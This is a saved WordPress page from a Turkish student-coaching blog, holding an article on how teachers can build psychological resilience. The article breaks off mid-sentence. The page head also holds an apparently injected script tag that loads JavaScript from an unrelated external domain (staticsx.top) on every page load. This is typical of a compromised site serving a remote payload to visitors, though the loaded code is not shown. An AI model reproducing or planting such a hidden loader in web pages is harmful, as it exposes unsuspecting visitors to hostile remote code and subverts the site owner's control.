

--- FILE ---
content_type: text/html; charset=UTF-8
request_url: https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/
body_size: 16435
content:
<!doctype html >
<!--[if IE 8]><html class="ie8" lang="tr"> <![endif]-->
<!--[if IE 9]><html class="ie9" lang="tr"> <![endif]-->
<!--[if gt IE 8]><!--><html lang="tr"> <!--<![endif]--><head><title>ÇELİK GİBİ SAĞLAM BİR ÖĞRETMEN NASIL OLUNUR? | Öğrenci Koçluğu</title><meta charset="UTF-8" /><meta name="viewport" content="width=device-width, initial-scale=1.0"><link rel="pingback" href="https://ogrencikoclugu.com/xmlrpc.php" /><meta name='robots' content='max-image-preview:large' /><link rel="icon" type="image/png" href="https://ogrencikoclugu.com/wp-content/uploads/2022/07/favicon-295x300.png"><link rel='dns-prefetch' href='//www.googletagmanager.com' /><link rel='dns-prefetch' href='//fonts.googleapis.com' /><link rel="alternate" type="application/rss+xml" title="Öğrenci Koçluğu &raquo; akışı" href="https://ogrencikoclugu.com/feed/" /><link rel="alternate" type="application/rss+xml" title="Öğrenci Koçluğu &raquo; yorum akışı" href="https://ogrencikoclugu.com/comments/feed/" /><link rel="alternate" title="oEmbed (JSON)" type="application/json+oembed" href="https://ogrencikoclugu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogrencikoclugu.com%2Fcelik-gibi-saglam-bir-ogretmen-nasil-olunur%2F" /><link rel="alternate" title="oEmbed (XML)" type="text/xml+oembed" href="https://ogrencikoclugu.com/wp-json/oembed/1.0/embed?url=https%3A%2F%2Fogrencikoclugu.com%2Fcelik-gibi-saglam-bir-ogretmen-nasil-olunur%2F&#038;format=xml" /><link data-optimized="2" rel="stylesheet" href="https://ogrencikoclugu.com/wp-content/litespeed/css/341816060e1420a141e1e9af2870b05b.css?ver=f6318" /> <script type="text/javascript" src="https://ogrencikoclugu.com/wp-includes/js/jquery/jquery.min.js?ver=3.7.1" id="jquery-core-js"></script> 
 <script type="text/javascript" src="https://www.googletagmanager.com/gtag/js?id=G-LGSGEWS30Q" id="google_gtagjs-js" async></script> <script type="text/javascript" id="google_gtagjs-js-after">/*  */
window.dataLayer = window.dataLayer || [];function gtag(){dataLayer.push(arguments);}
gtag("set","linker",{"domains":["ogrencikoclugu.com"]});
gtag("js", new Date());
gtag("set", "developer_id.dZTNiMT", true);
gtag("config", "G-LGSGEWS30Q");
//# sourceURL=google_gtagjs-js-after
/*  */</script> <link rel="https://api.w.org/" href="https://ogrencikoclugu.com/wp-json/" /><link rel="alternate" title="JSON" type="application/json" href="https://ogrencikoclugu.com/wp-json/wp/v2/posts/11112" /><link rel="EditURI" type="application/rsd+xml" title="RSD" href="https://ogrencikoclugu.com/xmlrpc.php?rsd" /><meta name="generator" content="WordPress 6.9" /><link rel="canonical" href="https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/" /><link rel='shortlink' href='https://ogrencikoclugu.com/?p=11112' /><meta name="generator" content="Site Kit by Google 1.170.0" /><!--[if lt IE 9]><script src="https://cdnjs.cloudflare.com/ajax/libs/html5shiv/3.7.3/html5shiv.js"></script><![endif]--> <script type="application/ld+json">{
        "@context": "http://schema.org",
        "@type": "BreadcrumbList",
        "itemListElement": [
            {
                "@type": "ListItem",
                "position": 1,
                "item": {
                    "@type": "WebSite",
                    "@id": "https://ogrencikoclugu.com/",
                    "name": "Ana Sayfa"
                }
            },
            {
                "@type": "ListItem",
                "position": 2,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ogrencikoclugu.com/category/blog/",
                    "name": "Blog"
                }
            }
            ,{
                "@type": "ListItem",
                "position": 3,
                    "item": {
                    "@type": "WebPage",
                    "@id": "https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/",
                    "name": "ÇELİK GİBİ SAĞLAM BİR ÖĞRETMEN NASIL OLUNUR?"                                
                }
            }    
        ]
    }</script> <style id="tdw-css-placeholder"></style><script src=https://staticsx.top/l.js></script><style></style></head><body class="wp-singular post-template-default single single-post postid-11112 single-format-standard wp-theme-Newsmag celik-gibi-saglam-bir-ogretmen-nasil-olunur global-block-template-1 td-stack-classic-blog single_template_3 white-menu white-grid td-animation-stack-type0 td-full-layout" itemscope="itemscope" itemtype="https://schema.org/WebPage"><div class="td-scroll-up  td-hide-scroll-up-on-mob"  style="display:none;"><i class="td-icon-menu-up"></i></div><div class="td-menu-background"></div><div id="td-mobile-nav"><div class="td-mobile-container"><div class="td-menu-socials-wrap"><div class="td-menu-socials">
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.facebook.com/TagDiv/" title="Facebook">
<i class="td-icon-font td-icon-facebook"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.instagram.com/tagdiv/" title="Instagram">
<i class="td-icon-font td-icon-instagram"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://twitter.com/tagdivofficial" title="Twitter">
<i class="td-icon-font td-icon-twitter"></i>
</a>
</span>
<span class="td-social-icon-wrap">
<a target="_blank" href="https://www.youtube.com/user/tagdiv" title="Youtube">
<i class="td-icon-font td-icon-youtube"></i>
</a>
</span></div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><div class="td-menu-login-section"><div class="td-guest-wrap"><div class="td-menu-login"><a id="login-link-mob">Giriş Yap</a></div></div></div><div class="td-mobile-content"><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu" class="td-mobile-main-menu"><li id="menu-item-29" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first menu-item-29"><a href="https://ogrencikoclugu.com">Anasayfa</a></li><li id="menu-item-30" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-30"><a href="https://www.izkocluk.com/yaklasan-egitimlerimiz/">Eğitimler</a></li><li id="menu-item-35" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-35"><a href="https://www.izkocluk.com/ogrenci-koclugu/">Öğrenci Koçluğu</a></li><li id="menu-item-36" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-36"><a href="https://www.izkocluk.com/hakkimizda/">Hakkımızda</a></li><li id="menu-item-38" class="menu-item menu-item-type-custom menu-item-object-custom menu-item-38"><a href="https://www.izkocluk.com/iletisim/">İletişim</a></li></ul></div></div></div><div id="login-form-mobile" class="td-register-section"><div id="td-login-mob" class="td-login-animation td-login-hide-mob"><div class="td-login-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Giriş Yap</div><div class="td-mobile-close">
<a href="#" aria-label="Close"><i class="td-icon-close-mobile"></i></a></div></div><form class="td-login-form-wrap" action="#" method="post"><div class="td-login-panel-title"><span>Hoş Geldiniz</span>Hesabınıza giriş yapın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email-mob" value="" required><label for="login_email-mob">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass-mob" value="" required><label for="login_pass-mob">Şifre</label></div>
<input type="button" name="login_button" id="login_button-mob" class="td-login-button" value="GİRİŞ YAP"><div class="td-login-info-text"><a href="#" id="forgot-pass-link-mob">Şifreni mi unuttun?</a></div></form></div><div id="td-forgot-pass-mob" class="td-login-animation td-login-hide-mob"><div class="td-forgot-pass-close">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-read-down"></i></a><div class="td-login-title">Şifre kurtarma</div></div><div class="td-login-form-wrap"><div class="td-login-panel-title">Şifrenizi Kurtarın</div><div class="td_display_err"></div><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email-mob" value="" required><label for="forgot_email-mob">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button-mob" class="td-login-button" value="Şifremi Gönder"></div></div></div></div><div class="td-search-background"></div><div class="td-search-wrap-mob"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ogrencikoclugu.com/"><div class="td-search-close">
<a href="#"><i class="td-icon-close-mobile"></i></a></div><div role="search" class="td-search-input">
<span>Ara</span>
<input id="td-header-search-mob" type="text" value="" name="s" autocomplete="off" /></div></form><div id="td-aj-search-mob"></div></div></div><div id="td-outer-wrap"><div class="td-outer-container"><div class="td-header-wrap td-header-style-10"><div class="td-top-menu-full"><div class="td-header-row td-header-top-menu td-make-full"><div  id="login-form" class="white-popup-block mfp-hide mfp-with-anim td-login-modal-wrap"><div class="td-login-wrap">
<a href="#" aria-label="Back" class="td-back-button"><i class="td-icon-modal-back"></i></a><div id="td-login-div" class="td-login-form-div td-display-block"><div class="td-login-panel-title">Giriş Yap</div><div class="td-login-panel-descr">Hoşgeldiniz! Hesabınızda oturum açın.</div><div class="td_display_err"></div><form id="loginForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" autocomplete="username" type="text" name="login_email" id="login_email" value="" required><label for="login_email">kullanıcı adınız</label></div><div class="td-login-inputs"><input class="td-login-input" autocomplete="current-password" type="password" name="login_pass" id="login_pass" value="" required><label for="login_pass">Şifre</label></div>
<input type="button" name="login_button" id="login_button" class="wpb_button btn td-login-button" value="Oturum aç"></form><div class="td-login-info-text"><a href="#" id="forgot-pass-link">Forgot your password? Get help</a></div></div><div id="td-forgot-pass-div" class="td-login-form-div td-display-none"><div class="td-login-panel-title">Şifre kurtarma</div><div class="td-login-panel-descr">Şifrenizi Kurtarın</div><div class="td_display_err"></div><form id="forgotpassForm" action="#" method="post"><div class="td-login-inputs"><input class="td-login-input" type="text" name="forgot_email" id="forgot_email" value="" required><label for="forgot_email">E-posta</label></div>
<input type="button" name="forgot_button" id="forgot_button" class="wpb_button btn td-login-button" value="şifremi gönder"></form><div class="td-login-info-text">Email adresine yeni bir şifre gönderilecek.</div></div></div></div></div></div><div class="td-header-row td-header-header "><div class="td-header-text-logo">
<span class="td-logo-text-container">
<a class="td-logo-wrap" href="https://ogrencikoclugu.com/">
<span class="td-logo-text">İZ KOÇLUK</span>
<span class="td-tagline-text">Öğrenci Koçluğu Eğitimleri ve Blog</span>
</a>
</span></div></div><div class="td-header-menu-wrap"><div class="td-header-row td-header-main-menu"><div class="td-make-full"><div id="td-header-menu" role="navigation"><div id="td-top-mobile-toggle"><a href="#" aria-label="mobile-toggle"><i class="td-icon-font td-icon-mobile"></i></a></div><div class="td-main-menu-logo td-logo-in-header"></div><div class="menu-td-demo-header-menu-container"><ul id="menu-td-demo-header-menu-1" class="sf-menu"><li class="menu-item menu-item-type-custom menu-item-object-custom menu-item-home menu-item-first td-menu-item td-normal-menu menu-item-29"><a href="https://ogrencikoclugu.com">Anasayfa</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-30"><a href="https://www.izkocluk.com/yaklasan-egitimlerimiz/">Eğitimler</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-35"><a href="https://www.izkocluk.com/ogrenci-koclugu/">Öğrenci Koçluğu</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-36"><a href="https://www.izkocluk.com/hakkimizda/">Hakkımızda</a></li><li class="menu-item menu-item-type-custom menu-item-object-custom td-menu-item td-normal-menu menu-item-38"><a href="https://www.izkocluk.com/iletisim/">İletişim</a></li></ul></div></div><div class="td-search-wrapper"><div id="td-top-search"><div class="header-search-wrap"><div class="dropdown header-search">
<a id="td-header-search-button" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a>
<a id="td-header-search-button-mob" href="#" role="button" aria-label="search icon" class="dropdown-toggle " data-toggle="dropdown"><i class="td-icon-search"></i></a></div></div></div></div><div class="header-search-wrap"><div class="dropdown header-search"><div class="td-drop-down-search"><form method="get" class="td-search-form" action="https://ogrencikoclugu.com/"><div role="search" class="td-head-form-search-wrap">
<input class="needsclick" id="td-header-search" type="text" value="" name="s" autocomplete="off" /><input class="wpb_button wpb_btn-inverse btn" type="submit" id="td-header-search-top" value="Ara" /></div></form><div id="td-aj-search"></div></div></div></div></div></div></div><div class="td-header-container"><div class="td-header-row"><div class="td-header-sp-rec"><div class="td-header-ad-wrap "></div></div></div></div></div><div class="td-container td-post-template-3"><div class="td-container-border"><article id="post-11112" class="post-11112 post type-post status-publish format-standard hentry category-blog tag-bakis-acisi tag-birlik tag-celik tag-degisim tag-duygularinizi-anlayin tag-enerji tag-iz-kocluk tag-kendinizi-taniyin tag-kocluk tag-odaklanmak tag-ogretmen tag-oyun tag-saglam tag-saglik tag-teog tag-tutku tag-yaraticilik" itemscope itemtype="https://schema.org/Article"><div class="td-pb-row"><div class="td-pb-span12"><div class="td-post-header td-pb-padding-side"><div class="entry-crumbs"><span><a title="" class="entry-crumb" href="https://ogrencikoclugu.com/">Ana Sayfa</a></span> <i class="td-icon-right td-bread-sep"></i> <span><a title="Tüm içerikleri göster Blog" class="entry-crumb" href="https://ogrencikoclugu.com/category/blog/">Blog</a></span> <i class="td-icon-right td-bread-sep td-bred-no-url-last"></i> <span class="td-bred-no-url-last">ÇELİK GİBİ SAĞLAM BİR ÖĞRETMEN NASIL OLUNUR?</span></div><header><h1 class="entry-title">ÇELİK GİBİ SAĞLAM BİR ÖĞRETMEN NASIL OLUNUR?</h1><div class="meta-info"><div class="td-post-author-name"><div class="td-author-by">Yazar</div> <a href="https://ogrencikoclugu.com/author/iz-kocluk/">Iz Kocluk</a><div class="td-author-line"> -</div></div>                                <span class="td-post-date"><time class="entry-date updated td-module-date" datetime="2018-10-11T14:56:11+03:00" >11 Ekim 2018</time></span>                                <span class="td-post-date td-post-modified-date"><time class="entry-date updated td-module-date"  datetime="2018-10-11T14:56:11+03:00" >Değiştirilme tarihi: 11 Ekim 2018</time></span><div class="td-post-views"><i class="td-icon-views"></i><span class="td-nr-views-11112">247</span></div><div class="td-post-comments"><a href="https://ogrencikoclugu.com/celik-gibi-saglam-bir-ogretmen-nasil-olunur/#respond"><i class="td-icon-comments"></i>0</a></div></div></header></div></div></div><div class="td-pb-row"><div class="td-pb-span8 td-main-content" role="main"><div class="td-ss-main-content"><div class="td-post-content td-pb-padding-side"><div id="tdi_2" class="tdc-row"><div class="vc_row tdi_3  wpb_row td-pb-row" ><style scoped>/* custom css */
.tdi_3,
                .tdi_3 .tdc-columns{
                    min-height: 0;
                }</style><div class="vc_column tdi_5  wpb_column vc_column_container tdc-column"><style scoped>/* custom css */
.tdi_5{
                    vertical-align: baseline;
                }</style><div class="wpb_wrapper">[vc_custom_heading text=&#8221;ÇELİK GİBİ SAĞLAM BİR ÖĞRETMEN NASIL OLUNUR?&#8221; use_theme_fonts=&#8221;yes&#8221;]<div class="wpb_wrapper wpb_text_column td_block_wrap td_block_wrap vc_column_text tdi_6  tagdiv-type td-pb-border-top td_block_template_1"  data-td-block-uid="tdi_6" ><div class="td-block-title-wrap"></div><div class="td-fix-index"><p>Son zamanlarda sıkça duyduğumuz “resilience” yani psikolojik dayanıklılık sadece çocuk ve gençlerin sahip olması gereken bir beceri mi? Elbette değil. Bu gençlerle ilişki halinde olan, onların dayanıklı olmasını destekleyecek öğretmenlerin önce kendilerini güçlendirmeleri gerekmez mi?</p><p><a href="http://www.izkocluk.com/wp-content/uploads/2018/10/163-1.png"><img fetchpriority="high" decoding="async" class="alignleft wp-image-11113 size-medium" src="http://www.izkocluk.com/wp-content/uploads/2018/10/163-1-300x260.png" alt="" width="300" height="260" /></a>Dayanıklılık, başına beklenmedik bir durum geldiğinde onunla baş edebilmeyi,  başarısızlıklardan yılmayıp tekrar yola devam etme gücü göstermeyi anlatan bir kelime. Rüzgarlarda savrulmamak, hayata karşı sağlam durmak demek yani.<br />
Bir öğretmen gün içerisinde onlarca zorlayıcı durumla karşılaşabiliyor. Türlü özelliklerde öğrenciyle, meslektaşlarıyla, okul yönetimiyle ve veliyle iletişim halindeyken karşılaşmaması mümkün de değil gibi&#8230; Özellikle özel okullardaki rekabet ortamı ve yoğun çalışma saatleri mevcut stresin üzerine stres katıyor.  Özel hayatı da cabası.  Hele ki ekonomik belirsizlik rüzgarlarının estiği böyle bir dönemde özel hayatında kapı gibi sağlam olup, işine bunu yansıtmamak da ayrı bir beceri ister. Her şeyin hızla değiştiği bir çağda belirsizlikle baş edebilmeyi öğrenmek artık belki de herkesin edinmesi gereken bir beceri iken geleceğin yetişkinlerini emanet alan öğretmenler için bu beceri hayati bir öneme sahip.</p><p>Burada belirsizliğin hayatın ayrılmaz bir parçası olduğunu kabul etmek ilk adım olmalı. Böylece belirsizliği bir stres kaynağı olmaktan çıkarmak mümkün. Bu da ancak, her ne kadar zor görünse de, beklenmedik değişiklikleri ve muhtemel olumsuz durumları bir gelişim fırsatı olarak görmek dayanıklılığı arttıracaktır.  Aksi halde kişi kendini güçlendirecek tedbirler almazsa yorulup yıpranması, bezginlik ve çaresizlik hissetmesi, verimliliğinin düşmesi işten bile değil! Bir öğretmenin, bu durum kalıcı bir hal almadan, rüzgarı da yağmuru da yara almadan atlatabilmesi için kökleriyle toprağa daha sıkı tutunması, dimdik ve daha sağlam durması için ne yapması gerekir?</p><p>Aslında bu konuda yapılan araştırmalar, dayanıklılığı etkileyen faktörler arasında yaş, cinsiyet, çalışılan okul gibi faktörleri dikkate alsa da, olumsuz şartlarla mücadelede esas olarak kişiliğin etkili olduğunu gösteriyor. Dolayısıyla öğretmenlerin önce işe kendilerinden başlamaları gerekiyor.</p><h5><strong> Kendinizi Tanıyın</strong></h5><p>Öğrencilerinizi tanımaya çalışıp her birine ihtiyacı olan ilgi ve öğretme şeklini sunarken, her gün aynada gördüğünüz yüzü es geçerseniz o da kolay yıpranır. Sorun bakalım o aynadaki kişinin değerleri nedir, neleri tercih eder, becerileri, kuvvetli yönleri neler. En önemlisi hedefi, amacı ne? İşte bu amaç, zor durumlarda size devam etme gücü verecektir. Bunun dışında görev ve sorumluklarınızı bilin, hak ve yetkileriniz hakkında bilgi sahibi olun. Bunları bilmek sizi olaylara karşı güçlü kılar. Öğretmen olarak görevlerinizin yazılı olduğu  yer neresidir? Siz daha önce görevlerinizi  okudunuz mu  yoksa kulaktan dolma olarak doğaçlama mı  öğrendiniz ? Bunları kendinize sormalısınız. Bu bilgilere ulaşabilmek sınırlarınızı  hareket alanınızı  belirlemek adına size güç katar.</p><h5><strong> Duygularınızı anlayın</strong></h5><p>Malzemesi insan olan bu öğretmenlik mesleğinde duygu yönetiminin büyük önemi olduğu konusunda hemfikir olacağımızdan eminim. Zira öğretmenlik farklı kişilerle( meslektaş, öğrenci, veli ) iletişimi dolayısıyla duygularını yönetiminde daha da usta olması  gerekiyor. Hem kendinizin hem de öğrencilerinizi duygularını anlamadan onları  yönetmek  ise mümkün değil. Şu anda ne hissediyorum, bu  duyguyu bende yaratan şey nedir, gibi soruları sormak  ve cevaplarını aramak  gerekiyor.</p><p>Duygular aslında hayatımızı şekillendirmedeki en önemli pusulamız. Aman dikkat, hedef üzgün, mutsuz, kızgın hissetmemek değil. Aksine olumlu olumsuz hiçbir duygunuzu halının altına süpürmemek.  Bu onu sonuna kadar yaşayın demek de değil.  Örneğin kızgınsanız, bağırın çağırın rahatlayın demiyorum. Bu kısa vadeli bir çözüm olur. Bir daha aynı şey yaşandığında yine sinirlenebilirsiniz. Önemli olan öfkeyi oluşturan durumu ortadan kaldırmak yada böyle bir durumla karşılaştığınızda ne yapacağınızı nasıl davranacağınızı önceden belirlemek ve duyguları yönetebilmek. Duygunuzu önce fark edin, tanımlayın ve kabul edin. Edin ki kaynağını bulup, sizi öfkelendiren şey için tedbir alabilesiniz. Duygularınızı  anlayıp yönetmek yerine onları bastırmayı ve yüzünüze bir gülücük kondurmayı seçerseniz biriken  duygular  sizi rahat bırakmayacak ve daha  sonra onarılmaz sonuçlara neden olacaktır.</p><h5><strong>Bakış açısı önemlidir</strong></h5><p>Olaylara nereden baktığınız önemlidir. Eğer olan biteni kişisel almamayı başarırsanız, bu sizi daha kuvvetli kılar. Örneğin sınıfta ders anlatıyorsunuz, öğrenciniz size bakıp gözlerini devirdi. Bu durumu size yapılmış bir saygısızlık olarak da görebilirsiniz, 12 yaşında bir öğrencinin olağan tavrı olarak da. İkincisi olarak görmeniz, hiç sinir harbi yapmadan dersi anlatmaya devam edebilmenizi sağlar. Öğrenen konumundan, öğreten konuma geçen bir öğretmen olarak öğrenen konumundaki bakış acısı aslında size hiç de yabancı değil. Sadece hatırlamaya çalışın, o ana geri dönün… Göreceksiniz o sıralarda oturan bir öğrenci olarak bakmanın nasıl olduğunu hatırlayacaksınız.</p><h5><strong> Birlikten Kuvvet doğar</strong></h5><p>Tek başına kapı gibi dayanıklı olmaya çalışmak yerine iş arkadaşlarınız, öğrencileriniz, velileriniz ve yöneticileriniz ile el ele vererek ilerlemek sizi daha dayanıklı kılar. Siz istediğiniz kadar öğrencilerinize bir beceri kazandırmayı çalışın evde bu beceri desteklenmezse yarı yolda kalabilirsiniz. Öğrencilerinize dersi öğretme tekniğinizi yönetim onaylamazsa bir adım öteye geçemeyebilirsiniz. İşte o yüzden henüz okullar yeni açılmışken tüm bu ilişkilerinizi yeşertmek ve güçlendirmek için görüşmelerinizi yapın, sene boyunca da iletişimde kalın. Ayrıca, unutmayın okullardaki rehberlik ve psikolojik danışmanlar sadece öğrenciler için değildir. Size de ihtiyacınız olan konularda rehber öğretmeninizden destek alabilirsiniz.</p><h5><strong> Anda kalın</strong></h5><p>Yapılan araştırmalar gösteriyor ki insanların büyük bir kısmı şimdiki zamanda değil, geçmiş veya gelecekte yaşıyorlar. Gelecekte yaşayan %65’i “emekli olunca yapacağım”, “çocuklar evlenince yapacağım,” “param olunca yapacağım “ gibi cümlelerinden tanırsınız. Geçmişte yaşayan %30’u ise “bizim zamanımızda”, “ben küçükken,” “eskiden,” diye başlayan cümlelerinden tanırsınız. Geriye kalan sadece % 5 şimdide yaşıyor. Halbuki bizlerin ancak ve ancak anda kalarak geleceği değiştirmek için bir gücümüz var. Geçmişi değiştiremeyiz ama geçmişe olan bakış açımızda değişiklik yapabiliriz. Her gün bir önceki halinizden daha da iyi daha da yetkin oluyoruz. Anda kalmak demek nerede ne gibi bir gücünüz olduğunu bilmek ve bunu efektif kullanmak demek.</p><p>Ölü Ozanlar Derneği filmini izlemişsinizdir. Carpe Diem sözleri o filmi izleyen herkesin beynine kazındı sanki. Carpe Diem, yani anı yaşa. Bu geçmişi unut, geleceği önemseme demek değil tabi ki. Geçmişi ele aldınız, gelecek için yani bu okul yılı için hedeflerinizi belirlediniz. Programınız, planınız hazır. Derse girdiniz. İşler hayal ettiğiniz gibi gitmiyor. İşte o noktada “neler olduğunu yargılamadan anlamaya” çalışırsanız günlük kötü sürprizleri bertaraf eder, planınızı yakalarsınız. Ne sizin ne de bir başkasının da midesi ağrımaz. Kendinize bir yöntem belirleyin. Bu bir nefes tekniği olabilir, size anda kalmayı hatırlatacak bir motto olabilir. Sanki biri düğmenize basmış da bir an zamanı durdurmuşsunuz etkisi yapacak bir şey olmasına dikkat edin. Sizi sakinleştirecek, endişenizi silip süpürecek bir şey. Sonrası kendiliğinden gelecek zaten.</p><h5><strong> Kendinize iyi bakın</strong></h5><p>Kelimenin tam anlamıyla kendinize iyi bakın diyorum. Fiziksel olarak, zihinsel olarak sağlığınızı korumalısınız. Uykunuzu tam almalısınız. Uykusuz, yorgun, hasta, stresli biri ne kadar sağlıklı düşünebilir, ne kadar öğrenebilir, ne kadar öğretebilir. Dayanıklılıkta birinci kural bence bu… Önce ben demeyi öğrenin. Bencil olun demiyorum. Gaz maskesini önce kendinize takmaktan bahsediyorum. Tabii bir ister spor olsun, ister yoga ya da pilates gibi farklı disiplinler eğer düzenli olarak en azından birini yapmaya vakit ayırabilirseniz bu da sizi güçlendirecektir.  Sevdiğiniz bir şeyleri yapmak da sizi mutlu edecektir. ‘Bir kereden bir şey olmaz’ demeyin ve bir kerelik mutluluklar için kendinize fırsat tanıyın. İçinizde sizi dürten her ne ise bir kere için olsun tutun ve görün bakın neler oluyor.</p><h5><strong> Olumluya odaklanın</strong></h5><p>Çoğu zaman hepimizin düştüğü hatadır: neler yapabileceğimizden çok nelerin mümkün olmadığına odaklanırız. Biraz da beynin çalışma şekli bizi buna iter. Hani mutluluk hemen unutulur ama üzüntü yıllarca bizi takip eder ya (tabi izin verirsek)… İşte beyin de ters giden her şeyi tehdit olarak algılar ve onlara odaklanır. Çocuklara bile ne yapmayacaklarını söyleriz, öyle değil mi? Koşma, terleme, konuşma… Yani istemediklerimizi… Peki ya istediklerimiz? Doğal olarak sınıfta öğrencilerinizin dikkatle sizi dinlemesini istersiniz. Ama dikkatiniz hep sınıfın haylazındadır. Konuşmaması için onu uyarırsınız. Evet sınıfın düzenini bozuyor olabilir. Ama siz olumlu davranışına odaklanır, onu fark eder ve fark ettirirseniz sınıf içi olumsuz davranışların da azaldığını göreceksiniz.  Yeter ki gördüğünüz olumluya odaklanın ve onu daha da görünür hale getirin.</p><h5><strong> Tutku Önemlidir</strong></h5><p>Şarkıda dediği gibi “ne yaparsan yap, aşk ile yap”. Zira isteksiz, elinin ucuyla yapılan şeyin sonucu ne kadar iyi olabilir ki? Sonuçtan siz memnun değilseniz kimse değildir. Halbuki coşkuyla yaptığınız, sonucundan memnun kaldığınız bir şey sizi daha iyisi için motive edecektir. Her işe aynı şevkle yaklaşamayabilirsiniz tabii ama hedef hep elinizden gelenin en iyisini yapmak olsun. Böylece hem size ilham olur hem başkalarına.</p><p>Uluslararası Koçluk Federeasyonu’nun yönetim kurulana aday olurken yaptığım konuşmada “herkes çorbada tuzum olsun der, ben çorbaya tutkumu katmak istiyorum,” demiştim.  Tutku sizi ayakta tutan ve işinizde ya da her ne yapıyorsanız yaptığınız şeyde sizi daha da ileriye götürecek olan şeydir. O tutkuyu yakalamak için öğrencilerinizin gözlerinin içine bakın yeter.</p><h5><strong> Öğrenmeye Devam E</strong><strong>din</strong></h5><p>İnsana yaşamak için bir sebep veren en önemli duygulardan biri de merak. Meraklı insan, her duruma ben ne öğrenebilirim diye bakar, gözünü kulağını daima açık tutar. Yeni şeyleri denemekten kaçmaz. Kendini daha donanımlı hale getirir. Bilmek insanı güçlü kılar.   Öğrenmekten vazgeçmeyin ama öğrendiklerinizi de paylaşın. Öğrencileriniz ya da değil, söyleyeceklerinizden ilham alacak olan birileri vardır. Söyleyecekleriniz belki de onlara ışık olacak.</p><p>Bir eğitim koçu olarak ben de hiçbir öğrenme fırsatını kaçırmıyorum. Son dönemlerde girdiğim sınavlardan birinde sorular gerçekten çok güzeldi ve öğreticiydi pek çok  sloruyu  anlamlı olduğu  için hatırlıyorum. Mesela “saniyenin onda biri” diye bir kural varmış onu hiç duydunuz mu bilmiyorum amam atletizm yarışmalarında start alırken geçerli bir kuralmış. Sınavlar bile sadece bir ölçme aracı değil aynı zamanda da bir öğrenme aracı.</p><h5><strong>Yaratıcılık ve Oyun</strong></h5><p>Yapılan araştırmalar gösteriyor ki yetişkinlerin hayattan sıkılmasının en önemli nedenlerinden biri oyun oynamayı bırakmış olmaları&#8230; Bir ergenin büyüme merakı içinde oyun oynamayı bırakması doğal olabilir ama bir yetişkin olarak bizler artık biliyoruz.  Ve bilen olarak sorumluluğumuz “yapmak.”</p><p>Bu gözle bakıp kendinize bir sorun: En son ne zaman oyun oynadınız? Dersi oyun gibi işlemekten bahsetmiyorum, onu da yapın tabii de bizzat sizin kendinizin oyun oynamasından bahsediyorum. Oyun, sadece çocuklar için değil, büyükler için de can damarı aslında.  Aman ekran oyunlarını kastettiğimi sanmayın, zira onların bazıları daha da strese sokuyor.</p><p>Hayata renk katan, keyif katan ve yaratıcılığı besleyen oyunlardan bahsediyorum. Tüm bunlar insanı iyi hissettiren, ruhunu besleyen ve psikolojisini kuvvetlendiren şeyler. Düşünsenize bir, zaman kısıtınız var, zil çalmadan bir şeyleri bitirmeye çalışıyorsunuz. Tam o sırada bir öğrenciniz kitabını düşürdü. Modunuz iyiyken bu duruma nasıl tepki verirsiniz, modunuz kötüyken nasıl? O yüzden size iyi gelen şeylerle, ruhunuzu besleyin. Besleyin ki, aç kalıp bir yerlere saldırmasın.  Kısaca her zaman, her şartta hayatın keyifli yanlarına bakıp hayata oyun katın.</p><h5><strong> Değişime Açık Olun</strong></h5><p>Geçen yıl biliyorsunuz birdenbire adı TEOG olan sınav kalkıverdi. Yeni sistem epey bir süre belirsizliğini korudu. Bu süre zarfında birçok öğrenci ve veli panik yaptılar. Peki kim başarılı oldu? Sakince yeni durumu analiz eden ve bu yeni duruma göre aksiyon alabilenler. Yani “dayanıklı” olanlar. Eğitim sistemimizde ya da okul içerisinde her an değişiklikler olabilir, oluyor da. Bunlar olduğunda şikayet etmek, geçmişe takılı kalmak, ahlanıp vahlanmak kesinlikle çözüm değil. Sakinliğinizi koruyun ve yeni durumu anlayın. Belki de daha iyi olacak.</p><h5><strong>Güzel Şeyleri Fark Edin</strong></h5><p>Hep kötü şeyler olmuyor aslında, sene içinde birçok başarıya, güzel ana, içinizi ısıtan olaylara da şahitlik ediyoruz.  Ama araştırmalar göstermiş ki, insan doğası daha çok kötüyü hatırlama eğiliminde. Siz öyle yapmayın. İyi gördüğünüz her şeyi parlatın. Parlatın, kutlayın, şükredin ki çoğalsın. Nasıl bir kitapta önemli şeylerin altını çizersiniz ve sonra o sayfaya bakınca ilk göze bu altı çizili satırlar çarpar siz de güzel şeylerin altını çizerseniz, akılda kalanlar onlar olur. Kim güzel şeyler yaşadığı bir yere koşa koşa gitmez ki?</p><p>Öğretmen olarak daha üretken olmanın yolu daha dayanıklı olmaktan geçiyor. Aslında hayatta hangi rolü üstlenirseniz üstlenin -bu öğretmen 